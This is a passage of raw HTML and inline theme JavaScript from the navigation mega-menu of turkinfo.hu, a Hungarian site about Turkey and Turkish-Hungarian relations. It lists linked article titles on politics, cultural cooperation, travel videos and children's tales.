src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4976;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2832";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "708";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\">Turkish Street Food Lovers&#8217; Paradise, Old City Walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" 